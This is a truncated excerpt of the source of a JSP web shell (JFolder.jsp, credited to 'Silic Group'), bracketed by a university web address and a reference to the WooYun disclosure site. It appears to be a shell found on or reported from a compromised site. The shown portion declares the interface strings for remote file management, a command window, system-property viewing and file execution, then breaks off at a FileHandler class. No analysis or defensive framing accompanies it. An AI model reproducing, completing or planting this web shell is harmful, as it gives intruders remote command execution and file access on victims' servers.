 www.sdjtu.edu.cn/resource
<%@ page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=0;
String strThisFile="JFolder.jsp";
String[] authorInfo={"<font color=red>Silic Group</font>"};
String[] strFileManage   = {"文 件 管 理","File Management"};
String[] strCommand      = {"CMD 命 令","Command Window"};
String[] strSysProperty  = {"系 统 属 性","System Property"};
String[] strHelp         = {"帮 助","Help"};
String[] strParentFolder = {"上级目录","Parent Folder"};
String[] strCurrentFolder= {"当前目录","Current Folder"};
String[] strDrivers      = {"驱动器","Drivers"};
String[] strFileName     = {"文件名称","File Name"};
String[] strFileSize     = {"文件大小","File Size"};
String[] strLastModified = {"最后修改","Last Modified"};
String[] strFileOperation= {"文件操作","Operations"};
String[] strFileEdit     = {"修改","Edit"};
String[] strFileDown     = {"下载","Download"};
String[] strFileCopy     = {"复制","Move"};
String[] strFileDel      = {"删除","Delete"};
String[] strExecute      = {"执行","Execute"};
String[] strBack         = {"返回","Back"};
String[] strFileSave     = {"保存","Save"};
public class FileHandler
{
private String strAction="";
www.wooyun.org